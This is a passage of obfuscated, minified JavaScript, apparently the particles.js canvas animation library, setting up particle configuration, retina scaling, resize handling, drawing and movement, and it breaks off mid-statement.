t9e,M9e;X3W.E17(6);t9e=document[X3W.p3W(1270)](X3W.W17(Q9e,X3W.v3W(2229),X3W.v3W(228)));this[X3W.v3W(1168)]={'\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x76\x69\x74\x79':{'\x64\x65\x74\x65\x63\x74\x5f\x6f\x6e':X3W.p3W(525),'\x6d\x6f\x75\x73\x65':{},'\x65\x76\x65\x6e\x74\x73':{'\x72\x65\x73\x69\x7a\x65':!0,'\x6f\x6e\x68\x6f\x76\x65\x72':{'\x65\x6e\x61\x62\x6c\x65':!0,'\x6d\x6f\x64\x65':X3W.p3W(1646)},'\x6f\x6e\x63\x6c\x69\x63\x6b':{'\x65\x6e\x61\x62\x6c\x65':!0,'\x6d\x6f\x64\x65':X3W.v3W(604)}},'\x6d\x6f\x64\x65\x73':{'\x67\x72\x61\x62':{'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64':{'\x6f\x70\x61\x63\x69\x74\x79':1},'\x64\x69\x73\x74\x61\x6e\x63\x65':100},'\x72\x65\x6d\x6f\x76\x65':{'\x70\x61\x72\x74\x69\x63\x6c\x65\x73\x5f\x6e\x62':2},'\x72\x65\x70\x75\x6c\x73\x65':{'\x64\x75\x72\x61\x74\x69\x6f\x6e':.4,'\x64\x69\x73\x74\x61\x6e\x63\x65':200},'\x62\x75\x62\x62\x6c\x65':{'\x73\x69\x7a\x65':80,'\x64\x75\x72\x61\x74\x69\x6f\x6e':.4,'\x64\x69\x73\x74\x61\x6e\x63\x65':200},'\x70\x75\x73\x68':{'\x70\x61\x72\x74\x69\x63\x6c\x65\x73\x5f\x6e\x62':4}}},'\x74\x6d\x70':{},'\x70\x61\x72\x74\x69\x63\x6c\x65\x73':{'\x6e\x75\x6d\x62\x65\x72':{'\x64\x65\x6e\x73\x69\x74\x79':{'\x76\x61\x6c\x75\x65\x5f\x61\x72\x65\x61':800,'\x65\x6e\x61\x62\x6c\x65':!0},'\x76\x61\x6c\x75\x65':400},'\x73\x68\x61\x70\x65':{'\x74\x79\x70\x65':X3W.v3W(1136),'\x73\x74\x72\x6f\x6b\x65':{'\x77\x69\x64\x74\x68':0,'\x63\x6f\x6c\x6f\x72':X3W.v3W(1461)},'\x70\x6f\x6c\x79\x67\x6f\x6e':{'\x6e\x62\x5f\x73\x69\x64\x65\x73':5},'\x69\x6d\x61\x67\x65':{'\x73\x72\x63':X3W.p3W(2352),'\x68\x65\x69\x67\x68\x74':100,'\x77\x69\x64\x74\x68':100}},'\x6f\x70\x61\x63\x69\x74\x79':{'\x61\x6e\x69\x6d':{'\x73\x79\x6e\x63':!1,'\x65\x6e\x61\x62\x6c\x65':!1,'\x73\x70\x65\x65\x64':2,'\x6f\x70\x61\x63\x69\x74\x79\x5f\x6d\x69\x6e':0},'\x72\x61\x6e\x64\x6f\x6d':!1,'\x76\x61\x6c\x75\x65':1},'\x73\x69\x7a\x65':{'\x61\x6e\x69\x6d':{'\x65\x6e\x61\x62\x6c\x65':!1,'\x73\x79\x6e\x63':!1,'\x73\x69\x7a\x65\x5f\x6d\x69\x6e':0,'\x73\x70\x65\x65\x64':20},'\x76\x61\x6c\x75\x65':20,'\x72\x61\x6e\x64\x6f\x6d':!1},'\x61\x72\x72\x61\x79':[],'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64':{'\x64\x69\x73\x74\x61\x6e\x63\x65':100,'\x65\x6e\x61\x62\x6c\x65':!0,'\x63\x6f\x6c\x6f\x72':X3W.v3W(1452),'\x77\x69\x64\x74\x68':1,'\x6f\x70\x61\x63\x69\x74\x79':1},'\x63\x6f\x6c\x6f\x72':{'\x76\x61\x6c\x75\x65':X3W.v3W(1452)},'\x6d\x6f\x76\x65':{'\x65\x6e\x61\x62\x6c\x65':!0,'\x73\x70\x65\x65\x64':2,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':X3W.p3W(672),'\x73\x74\x72\x61\x69\x67\x68\x74':!1,'\x72\x61\x6e\x64\x6f\x6d':!1,'\x6f\x75\x74\x5f\x6d\x6f\x64\x65':X3W.p3W(1617),'\x62\x6f\x75\x6e\x63\x65':!1,'\x61\x74\x74\x72\x61\x63\x74':{'\x72\x6f\x74\x61\x74\x65\x58':3e3,'\x65\x6e\x61\x62\x6c\x65':!1,'\x72\x6f\x74\x61\x74\x65\x59':3e3}}},'\x63\x61\x6e\x76\x61\x73':{'\x65\x6c':t9e,'\x77':t9e[X3W.p3W(1622)],'\x68':t9e[X3W.v3W(869)]},'\x72\x65\x74\x69\x6e\x61\x5f\x64\x65\x74\x65\x63\x74':!1,'\x66\x6e':{'\x6d\x6f\x64\x65\x73':{},'\x76\x65\x6e\x64\x6f\x72\x73':{},'\x69\x6e\x74\x65\x72\x61\x63\x74':{}}};M9e=this[X3W.v3W(1168)];L9e&&Object[X3W.p3W(839)](M9e,L9e);M9e[X3W.v3W(1480)][X3W.p3W(1848)]={'\x73\x69\x7a\x65\x5f\x76\x61\x6c\x75\x65':M9e[X3W.v3W(1346)][X3W.v3W(2116)][X3W.p3W(533)],'\x73\x69\x7a\x65\x5f\x61\x6e\x69\x6d\x5f\x73\x70\x65\x65\x64':M9e[X3W.v3W(1346)][X3W.v3W(2116)][X3W.v3W(1881)][X3W.p3W(1851)],'\x6d\x6f\x76\x65\x5f\x73\x70\x65\x65\x64':M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.v3W(1851)],'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64\x5f\x64\x69\x73\x74\x61\x6e\x63\x65':M9e[X3W.v3W(1346)][X3W.p3W(1817)][X3W.v3W(128)],'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64\x5f\x77\x69\x64\x74\x68':M9e[X3W.p3W(1346)][X3W.p3W(1817)][X3W.v3W(1925)],'\x6d\x6f\x64\x65\x5f\x67\x72\x61\x62\x5f\x64\x69\x73\x74\x61\x6e\x63\x65':M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.p3W(1646)][X3W.v3W(128)],'\x6d\x6f\x64\x65\x5f\x62\x75\x62\x62\x6c\x65\x5f\x64\x69\x73\x74\x61\x6e\x63\x65':M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.p3W(128)],'\x6d\x6f\x64\x65\x5f\x62\x75\x62\x62\x6c\x65\x5f\x73\x69\x7a\x65':M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.v3W(1309)][X3W.v3W(2116)],'\x6d\x6f\x64\x65\x5f\x72\x65\x70\x75\x6c\x73\x65\x5f\x64\x69\x73\x74\x61\x6e\x63\x65':M9e[X3W.v3W(76)][X3W.v3W(495)][X3W.v3W(1056)][X3W.v3W(128)]};M9e[X3W.p3W(814)][X3W.p3W(1311)]=function(){M9e[X3W.v3W(845)]&&window[X3W.v3W(2157)]>1?(M9e[X3W.p3W(525)][X3W.p3W(2047)]=window[X3W.p3W(2157)],M9e[X3W.v3W(1480)][X3W.p3W(2270)]=!0):(M9e[X3W.v3W(525)][X3W.p3W(2047)]=1,M9e[X3W.v3W(1480)][X3W.v3W(2270)]=!1);M9e[X3W.v3W(525)][X3W.p3W(893)]=M9e[X3W.p3W(525)][X3W.p3W(112)][X3W.v3W(1622)]*M9e[X3W.v3W(525)][X3W.p3W(2047)];M9e[X3W.v3W(525)][X3W.v3W(186)]=M9e[X3W.p3W(525)][X3W.p3W(112)][X3W.p3W(869)]*M9e[X3W.v3W(525)][X3W.p3W(2047)];M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.p3W(533)]=M9e[X3W.v3W(1480)][X3W.v3W(1848)][X3W.v3W(1872)]*M9e[X3W.v3W(525)][X3W.v3W(2047)];M9e[X3W.v3W(1346)][X3W.v3W(2116)][X3W.p3W(1881)][X3W.p3W(1851)]=M9e[X3W.v3W(1480)][X3W.v3W(1848)][X3W.p3W(208)]*M9e[X3W.p3W(525)][X3W.v3W(2047)];M9e[X3W.p3W(1346)][X3W.p3W(234)][X3W.p3W(1851)]=M9e[X3W.p3W(1480)][X3W.v3W(1848)][X3W.p3W(2085)]*M9e[X3W.p3W(525)][X3W.p3W(2047)];M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.v3W(128)]=M9e[X3W.p3W(1480)][X3W.p3W(1848)][X3W.p3W(198)]*M9e[X3W.p3W(525)][X3W.v3W(2047)];M9e[X3W.p3W(76)][X3W.v3W(495)][X3W.v3W(1646)][X3W.p3W(128)]=M9e[X3W.v3W(1480)][X3W.v3W(1848)][X3W.p3W(892)]*M9e[X3W.p3W(525)][X3W.p3W(2047)];M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.p3W(1309)][X3W.p3W(128)]=M9e[X3W.v3W(1480)][X3W.v3W(1848)][X3W.p3W(2152)]*M9e[X3W.v3W(525)][X3W.v3W(2047)];M9e[X3W.v3W(1346)][X3W.p3W(1817)][X3W.p3W(1925)]=M9e[X3W.v3W(1480)][X3W.v3W(1848)][X3W.p3W(438)]*M9e[X3W.v3W(525)][X3W.p3W(2047)];M9e[X3W.v3W(76)][X3W.p3W(495)][X3W.p3W(1309)][X3W.v3W(2116)]=M9e[X3W.p3W(1480)][X3W.v3W(1848)][X3W.p3W(1182)]*M9e[X3W.v3W(525)][X3W.v3W(2047)];M9e[X3W.p3W(76)][X3W.p3W(495)][X3W.p3W(1056)][X3W.p3W(128)]=M9e[X3W.p3W(1480)][X3W.v3W(1848)][X3W.p3W(1567)]*M9e[X3W.p3W(525)][X3W.v3W(2047)];};M9e[X3W.p3W(814)][X3W.p3W(1425)]=function(){M9e[X3W.v3W(525)][X3W.v3W(2062)]=M9e[X3W.v3W(525)][X3W.p3W(112)][X3W.v3W(2018)](X3W.p3W(1321));};M9e[X3W.p3W(814)][X3W.v3W(1955)]=function(){M9e[X3W.p3W(525)][X3W.v3W(112)][X3W.v3W(1925)]=M9e[X3W.v3W(525)][X3W.v3W(893)];M9e[X3W.v3W(525)][X3W.v3W(112)][X3W.v3W(196)]=M9e[X3W.v3W(525)][X3W.p3W(186)];M9e&&M9e[X3W.v3W(76)][X3W.p3W(1272)][X3W.v3W(109)]&&window[X3W.p3W(1029)](X3W.v3W(109),function(){M9e[X3W.v3W(525)][X3W.v3W(893)]=M9e[X3W.p3W(525)][X3W.p3W(112)][X3W.p3W(1622)];M9e[X3W.v3W(525)][X3W.v3W(186)]=M9e[X3W.p3W(525)][X3W.v3W(112)][X3W.v3W(869)];M9e[X3W.p3W(1480)][X3W.p3W(2270)]&&(M9e[X3W.p3W(525)][X3W.p3W(893)]*=M9e[X3W.p3W(525)][X3W.p3W(2047)],M9e[X3W.p3W(525)][X3W.v3W(186)]*=M9e[X3W.p3W(525)][X3W.p3W(2047)]);M9e[X3W.p3W(525)][X3W.p3W(112)][X3W.p3W(1925)]=M9e[X3W.p3W(525)][X3W.p3W(893)];M9e[X3W.v3W(525)][X3W.p3W(112)][X3W.v3W(196)]=M9e[X3W.v3W(525)][X3W.p3W(186)];M9e[X3W.p3W(1346)][X3W.p3W(234)][X3W.v3W(1371)]||(M9e[X3W.v3W(814)][X3W.p3W(2354)](),M9e[X3W.p3W(814)][X3W.p3W(1624)](),M9e[X3W.v3W(814)][X3W.p3W(1186)](),M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(103)]());M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.v3W(103)]();});};M9e[X3W.p3W(814)][X3W.v3W(1949)]=function(){M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.p3W(938)](0,0,M9e[X3W.v3W(525)][X3W.p3W(893)],M9e[X3W.v3W(525)][X3W.p3W(186)]);};M9e[X3W.p3W(814)][X3W.p3W(1824)]=function(){M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.v3W(1811)](0,0,M9e[X3W.p3W(525)][X3W.v3W(893)],M9e[X3W.p3W(525)][X3W.p3W(186)]);};M9e[X3W.v3W(814)][X3W.v3W(2284)]=function(R9e,O9e,u9e){var S9e,j9e,x9e,y9e,W9e;if(this[X3W.v3W(1253)]=(M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.v3W(2221)]?Math[X3W.v3W(2221)]():1)*M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.v3W(533)],M9e[X3W.v3W(1346)][X3W.v3W(2116)][X3W.p3W(1881)][X3W.p3W(1371)]&&(this[X3W.v3W(1782)]=!1,this[X3W.v3W(1525)]=M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.p3W(1881)][X3W.p3W(1851)]/100,M9e[X3W.p3W(1346)][X3W.p3W(2116)][X3W.v3W(1881)][X3W.p3W(2342)]||(this[X3W.v3W(1525)]=this[X3W.p3W(1525)]*Math[X3W.v3W(2221)]())),this[X3W.v3W(1295)]=u9e?u9e[X3W.v3W(1295)]:Math[X3W.p3W(2221)]()*M9e[X3W.v3W(525)][X3W.p3W(893)],this[X3W.v3W(1838)]=u9e?u9e[X3W.p3W(1838)]:Math[X3W.v3W(2221)]()*M9e[X3W.p3W(525)][X3W.v3W(186)],this[X3W.v3W(1295)]>M9e[X3W.p3W(525)][X3W.v3W(893)]-2*this[X3W.p3W(1253)]?this[X3W.p3W(1295)]=this[X3W.v3W(1295)]-this[X3W.v3W(1253)]:this[X3W.p3W(1295)]<2*this[X3W.v3W(1253)]&&(this[X3W.v3W(1295)]=this[X3W.p3W(1295)]+this[X3W.p3W(1253)]),this[X3W.p3W(1838)]>M9e[X3W.p3W(525)][X3W.v3W(186)]-2*this[X3W.v3W(1253)]?this[X3W.p3W(1838)]=this[X3W.p3W(1838)]-this[X3W.v3W(1253)]:this[X3W.v3W(1838)]<2*this[X3W.v3W(1253)]&&(this[X3W.v3W(1838)]=this[X3W.v3W(1838)]+this[X3W.v3W(1253)]),M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(1714)]&&M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(1538)](this,u9e),this[X3W.p3W(1643)]={},X3W.v3W(590)==typeof R9e[X3W.v3W(533)])if(R9e[X3W.p3W(533)]instanceof Array){S9e=R9e[X3W.p3W(533)][Math[X3W.p3W(618)](Math[X3W.v3W(2221)]()*M9e[X3W.p3W(1346)][X3W.v3W(1643)][X3W.p3W(533)][X3W.p3W(1998)])];this[X3W.v3W(1643)][X3W.v3W(494)]=hexToRgb(S9e);}else{void 0!=R9e[X3W.v3W(533)][X3W.p3W(235)]&&void 0!=R9e[X3W.v3W(533)][X3W.v3W(1211)]&&void 0!=R9e[X3W.v3W(533)][X3W.v3W(1219)]&&(this[X3W.p3W(1643)][X3W.v3W(494)]={'\x72':R9e[X3W.p3W(533)][X3W.v3W(235)],'\x67':R9e[X3W.p3W(533)][X3W.v3W(1211)],'\x62':R9e[X3W.v3W(533)][3502>4590?(0x163b,!![]):X3W.p3W(1219)]});void 0!=R9e[X3W.v3W(533)][X3W.p3W(186)]&&void 0!=R9e[X3W.v3W(533)][X3W.p3W(1062)]&&void 0!=R9e[X3W.p3W(533)][X3W.v3W(2288)]&&(this[X3W.v3W(1643)][X3W.v3W(23)]={'\x68':R9e[X3W.p3W(533)][X3W.p3W(186)],'\x73':R9e[X3W.p3W(533)][X3W.v3W(1062)],'\x6c':R9e[X3W.p3W(533)][X3W.p3W(2288)]});}else{X3W.v3W(2221)==R9e[X3W.v3W(533)]?this[X3W.p3W(1643)][X3W.v3W(494)]={'\x67':Math[X3W.p3W(618)](256*Math[X3W.v3W(2221)]())+0,'\x62':Math[X3W.v3W(618)](256*Math[X3W.p3W(2221)]())+0,'\x72':Math[X3W.p3W(618)](256*Math[X3W.p3W(2221)]())+0}:X3W.v3W(1768)==typeof R9e[X3W.p3W(533)]&&(this[X3W.p3W(1643)]=R9e,this[X3W.v3W(1643)][X3W.v3W(494)]=hexToRgb(this[X3W.p3W(1643)][X3W.v3W(533)]));}this[X3W.v3W(2114)]=(M9e[X3W.p3W(1346)][X3W.v3W(2114)][X3W.v3W(2221)]?Math[X3W.p3W(2221)]():1)*M9e[X3W.p3W(1346)][X3W.p3W(2114)][X3W.p3W(533)];M9e[X3W.v3W(1346)][X3W.v3W(2114)][X3W.p3W(1881)][X3W.p3W(1371)]&&(this[X3W.p3W(1277)]=!1,this[X3W.v3W(110)]=M9e[X3W.v3W(1346)][X3W.v3W(2114)][X3W.p3W(1881)][X3W.p3W(1851)]/100,M9e[X3W.p3W(1346)][X3W.v3W(2114)][X3W.p3W(1881)][X3W.v3W(2342)]||(this[X3W.v3W(110)]=this[X3W.v3W(110)]*Math[X3W.p3W(2221)]()));j9e={};switch(M9e[X3W.v3W(1346)][X3W.p3W(234)][X3W.p3W(819)]){case X3W.p3W(1340):j9e={'\x78':0,'\x79':-1};break;case X3W.p3W(1141):j9e={'\x78':.5,'\x79':-.5};break;case X3W.p3W(60):j9e={'\x79':-0,'\x78':1};break;case X3W.p3W(1336):j9e={'\x78':.5,'\x79':.5};break;case X3W.p3W(107):j9e={'\x79':1,'\x78':0};break;case X3W.p3W(1348):j9e={'\x79':1,'\x78':-.5};break;case X3W.p3W(2094):j9e={'\x79':0,'\x78':-1};break;case X3W.v3W(1715):j9e={'\x79':-.5,'\x78':-.5};break;default:j9e={'\x79':0,'\x78':0};}M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(2156)]?(this[X3W.p3W(417)]=j9e[8200<=(664.1,327.45)?(X3W.p3W(235),X3W.v3W(362)):X3W.v3W(1295)],this[X3W.v3W(440)]=j9e[X3W.p3W(1838)],M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(2221)]&&(this[X3W.v3W(417)]=this[X3W.p3W(417)]*Math[X3W.v3W(2221)](),this[X3W.v3W(440)]=this[X3W.v3W(440)]*Math[X3W.v3W(2221)]())):(this[X3W.v3W(417)]=j9e[X3W.p3W(1295)]+Math[X3W.v3W(2221)]()-.5,this[X3W.p3W(440)]=j9e[X3W.v3W(1838)]+Math[X3W.p3W(2221)]()-.5);this[X3W.v3W(369)]=this[X3W.p3W(417)];this[X3W.v3W(1957)]=this[X3W.p3W(440)];x9e=M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(1196)];if(X3W.v3W(590)==typeof x9e){if(x9e instanceof Array){y9e=x9e[Math[X3W.p3W(618)](Math[X3W.v3W(2221)]()*x9e[X3W.v3W(1998)])];this[X3W.p3W(2)]=y9e;}}else{this[X3W.p3W(2)]=x9e;}if(X3W.v3W(623)==this[X3W.p3W(2)]){W9e=M9e[X3W.p3W(1346)][X3W.v3W(2)];this[X3W.p3W(130)]={'\x73\x72\x63':W9e[X3W.p3W(623)][X3W.v3W(2008)],'\x72\x61\x74\x69\x6f':W9e[X3W.v3W(623)][X3W.p3W(1925)]/W9e[X3W.v3W(623)][X3W.p3W(196)]};this[X3W.v3W(130)][X3W.v3W(2351)]||(this[X3W.v3W(130)][X3W.p3W(2351)]=1);X3W.p3W(710)==M9e[X3W.v3W(1480)][X3W.v3W(1772)]&&void 0!=M9e[X3W.v3W(1480)][X3W.p3W(1478)]&&(M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.v3W(274)](this),M9e[X3W.p3W(1480)][X3W.p3W(570)]&&(this[X3W.p3W(130)][X3W.p3W(910)]=!1));}};M9e[X3W.v3W(814)][X3W.p3W(2284)][X3W.p3W(2124)][X3W.v3W(1748)]=function(){var Z9e,C9e,H9e,g9e,w9e;Z9e=this;if(void 0!=Z9e[X3W.v3W(300)]){C9e=Z9e[X3W.v3W(300)];}else{C9e=Z9e[X3W.p3W(1253)];}if(void 0!=Z9e[X3W.v3W(65)]){H9e=Z9e[X3W.p3W(65)];}else{H9e=Z9e[X3W.v3W(2114)];}if(Z9e[X3W.p3W(1643)][X3W.p3W(494)]){g9e=X3W.v3W(1505)+Z9e[X3W.p3W(1643)][X3W.p3W(494)][X3W.v3W(235)]+X3W.v3W(824)+Z9e[X3W.p3W(1643)][X3W.p3W(494)][X3W.v3W(1211)]+X3W.v3W(824)+Z9e[X3W.v3W(1643)][X3W.p3W(494)][X3W.v3W(1219)]+X3W.v3W(824)+H9e+X3W.p3W(1289);}else{g9e=X3W.v3W(776)+Z9e[X3W.v3W(1643)][X3W.p3W(23)][X3W.p3W(186)]+X3W.p3W(824)+Z9e[X3W.p3W(1643)][X3W.v3W(23)][X3W.p3W(1062)]+X3W.p3W(35)+Z9e[X3W.p3W(1643)][X3W.p3W(23)][X3W.v3W(2288)]+X3W.v3W(35)+H9e+X3W.p3W(1289);}switch(M9e[X3W.v3W(525)][X3W.p3W(2062)][X3W.v3W(596)]=g9e,M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.p3W(737)](),Z9e[X3W.p3W(2)]){case X3W.v3W(1136):M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.v3W(331)](Z9e[X3W.v3W(1295)],Z9e[X3W.v3W(1838)],C9e,0,2*Math[X3W.p3W(1388)],!1);break;case X3W.p3W(1744):M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.p3W(669)](Z9e[X3W.p3W(1295)]-C9e,Z9e[X3W.p3W(1838)]-C9e,2*C9e,2*C9e);break;case X3W.v3W(2069):M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1086)](M9e[X3W.v3W(525)][X3W.p3W(2062)],Z9e[X3W.v3W(1295)]-C9e,Z9e[X3W.p3W(1838)]+C9e/1.66,2*C9e,3,2);break;case X3W.p3W(399):M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.v3W(1086)](M9e[X3W.p3W(525)][X3W.p3W(2062)],Z9e[X3W.p3W(1295)]-C9e/(M9e[X3W.p3W(1346)][X3W.v3W(2)][X3W.p3W(399)][X3W.p3W(2245)]/3.5),Z9e[X3W.v3W(1838)]-C9e/.76,2.66*C9e/(M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(399)][X3W.v3W(2245)]/3),M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.v3W(399)][X3W.v3W(2245)],1);break;case X3W.v3W(392):M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(1086)](M9e[X3W.v3W(525)][X3W.p3W(2062)],Z9e[X3W.p3W(1295)]-2*C9e/(M9e[X3W.v3W(1346)][X3W.p3W(2)][X3W.v3W(399)][X3W.p3W(2245)]/4),Z9e[X3W.v3W(1838)]-C9e/1.52,2*C9e*2.66/(M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.v3W(399)][X3W.v3W(2245)]/3),M9e[X3W.v3W(1346)][X3W.p3W(2)][X3W.p3W(399)][X3W.v3W(2245)],2);break;case X3W.p3W(623):if(X3W.v3W(710)==M9e[X3W.v3W(1480)][X3W.v3W(1772)]){w9e=Z9e[X3W.v3W(130)][X3W.v3W(1848)];}else{w9e=M9e[X3W.v3W(1480)][X3W.p3W(2151)];}w9e&&I9e();}M9e[X3W.p3W(525)][X3W.p3W(2062)][X3W.p3W(1542)]();M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.v3W(2086)][X3W.v3W(1925)]>0&&(M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.v3W(1233)]=M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(2086)][X3W.v3W(1643)],M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.v3W(521)]=M9e[X3W.p3W(1346)][X3W.v3W(2)][X3W.p3W(2086)][X3W.v3W(1925)],M9e[X3W.v3W(525)][X3W.v3W(2062)][X3W.p3W(2086)]());function I9e(){M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.p3W(486)](w9e,Z9e[X3W.v3W(1295)]-C9e,Z9e[X3W.v3W(1838)]-C9e,2*C9e,2*C9e/Z9e[X3W.p3W(130)][X3W.p3W(2351)]);}M9e[X3W.p3W(525)][X3W.v3W(2062)][X3W.v3W(1891)]();};M9e[X3W.p3W(814)][X3W.v3W(1624)]=function(){for(var K9e=0;K9e<M9e[X3W.v3W(1346)][X3W.p3W(651)][X3W.p3W(533)];K9e++){M9e[X3W.p3W(1346)][X3W.p3W(1163)][X3W.v3W(604)](new M9e[(X3W.p3W(814))][(X3W.p3W(2284))](M9e[X3W.p3W(1346)][X3W.p3W(1643)],M9e[X3W.v3W(1346)][X3W.v3W(2114)][X3W.p3W(533)]));}};M9e[X3W.v3W(814)][X3W.p3W(2117)]=function(){var X9e,U9e,E9e,s9e,c9P;for(var Y9e=0;Y9e<M9e[X3W.v3W(1346)][X3W.v3W(1163)][X3W.p3W(1998)];Y9e++){X9e=M9e[X3W.v3W(1346)][X3W.p3W(1163)][Y9e];if(M9e[X3W.p3W(1346)][X3W.p3W(234)][X3W.v3W(1371)]){X3W.P17(29);c9P=X3W.X17(31,5,28);U9e=M9e[X3W.v3W(1346)][X3W.p3W(234)][X3W.p3W(1851)]/c9P;X9e[X3W.p3W(1295)]+=X9e[X3W.v3W(417)]*U9e;X9e[(525,3980)>7021?(6.88e+3,3.64e+3):X3W.p3W(1838)]+=X9e[X3W.p3W(440)]*U9e;}if(M9e[X3W.v3W(1346)][X3W.p3W(2114)][X3W.v3W(1881)][X3W.v3W(1371)]&&(1==X9e[X3W.v3W(1277)]?(X9e[X3W.v3W(2114)]>=M9e[X3W.p3W(1346)][X3W.v3W(2114)][X3W.v3W(533)]&&(X9e[X3W.p3W(1277)]=!1),X9e[X3W.v3W(2114)]+=X9e[X3W.v3W(110)]):(X9e[X3W.p3W(2114)]<=M9e[X3W.p3W(1346)][X3W.v3W(2114)][X3W.v3W(1881)][X3W.p3W(466)]&&(X9e[X3W.v3W(1277)]=!0),X9e[X3W.p3W(2114)]-=X9e[X3W.p3W(110)]),X9e[X3W.p3W(2114)]<0&&(X9e[X3W.p3W(2114)]=0)),M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.p3W(1881)][X3W.v3W(1371)]&&(1==X9e[X3W.p3W(1782)]?(X9e[X3W.v3W(1253)]>=M9e[X3W.v3W(1346)][X3W.p3W(2116)][X3W.v3W(533)]&&(X9e[X3W.p3W(1782)]=!1),X9e[X3W.p3W(1253)]+=X9e[X3W.v3W(1525)]):(X9e[X3W.p3W(1253)]<=M9e[X3W.v3W(1346)][X3W.v3W(2116)][X3W.p3W(1881)][X3W.p3W(1795)]&&(X9e[X3W.p3W(1782)]=!0),X9e[X3W.p3W(1253)]-=X9e[X3W.p3W(1525)]),X9e[X3W.p3W(1253)]<0&&(X9e[X3W.p3W(1253)]=0)),X3W.p3W(1714)==M9e[X3W.v3W(1346)][X3W.p3W(234)][X3W.p3W(2333)]){E9e={'\x78\x5f\x6c\x65\x66\x74':X9e[X3W.v3W(1253)],'\x78\x5f\x72\x69\x67\x68\x74':M9e[X3W.p3W(525)][X3W.v3W(893)],'\x79\x5f\x74\x6f\x70':X9e[X3W.v3W(1253)],'\x79\x5f\x62\x6f\x74\x74\x6f\x6d':M9e[X3W.p3W(525)][X3W.p3W(186)]};}else{E9e={'\x79\x5f\x62\x6f\x74\x74\x6f\x6d':M9e[X3W.v3W(525)][X3W.v3W(186)]+X9e[X3W.v3W(1253)],'\x78\x5f\x6c\x65\x66\x74':-X9e[X3W.v3W(1253)],'\x79\x5f\x74\x6f\x70':-X9e[X3W.v3W(1253)],'\x78\x5f\x72\x69\x67\x68\x74':M9e[X3W.v3W(525)][X3W.p3W(893)]+X9e[X3W.p3W(1253)]};}switch(X9e[X3W.v3W(1295)]-X9e[X3W.p3W(1253)]>M9e[X3W.v3W(525)][X3W.v3W(893)]?(X9e[X3W.p3W(1295)]=E9e[X3W.v3W(2222)],X9e[X3W.p3W(1838)]=Math[X3W.p3W(2221)]()*M9e[X3W.p3W(525)][X3W.v3W(186)]):X9e[X3W.p3W(1295)]+X9e[X3W.p3W(1253)]<0&&(X9e[X3W.p3W(1295)]=E9e[X3W.p3W(649)],X9e[X3W.p3W(1838)]=Math[X3W.v3W(2221)]()*M9e[X3W.p3W(525)][X3W.p3W(186)]),X9e[X3W.p3W(1838)]-X9e[X3W.v3W(1253)]>M9e[X3W.v3W(525)][X3W.p3W(186)]?(X9e[X3W.p3W(1838)]=E9e[X3W.p3W(1383)],X9e[(866,7361)!=979.45?X3W.p3W(1295):(!!{},4.30e+3)]=Math[X3W.p3W(2221)]()*M9e[X3W.v3W(525)][X3W.v3W(893)]):X9e[X3W.v3W(1838)]+X9e[X3W.p3W(1253)]<0&&(X9e[X3W.p3W(1838)]=E9e[X3W.v3W(1349)],X9e[X3W.p3W(1295)]=Math[X3W.p3W(2221)]()*M9e[X3W.v3W(525)][X3W.v3W(893)]),M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.v3W(2333)]){case X3W.p3W(1714):X9e[X3W.v3W(1295)]+X9e[X3W.v3W(1253)]>M9e[X3W.p3W(525)][X3W.p3W(893)]?X9e[X3W.v3W(417)]=-X9e[X3W.v3W(417)]:X9e[X3W.v3W(1295)]-X9e[X3W.v3W(1253)]<0&&(X9e[X3W.v3W(417)]=-X9e[X3W.v3W(417)]),X9e[X3W.v3W(1838)]+X9e[X3W.p3W(1253)]>M9e[X3W.v3W(525)][X3W.p3W(186)]?X9e[X3W.v3W(440)]=-X9e[X3W.v3W(440)]:X9e[X3W.p3W(1838)]-X9e[X3W.v3W(1253)]<0&&(X9e[X3W.v3W(440)]=-X9e[X3W.v3W(440)]);}if(isInArray(X3W.p3W(1646),M9e[X3W.p3W(76)][X3W.p3W(1272)][X3W.v3W(2269)][X3W.v3W(699)])&&M9e[X3W.v3W(814)][X3W.v3W(495)][X3W.p3W(2111)](X9e),(isInArray(X3W.p3W(1309),M9e[X3W.p3W(76)][X3W.v3W(1272)][X3W.p3W(2269)][X3W.p3W(699)])||isInArray(X3W.v3W(1309),M9e[X3W.p3W(76)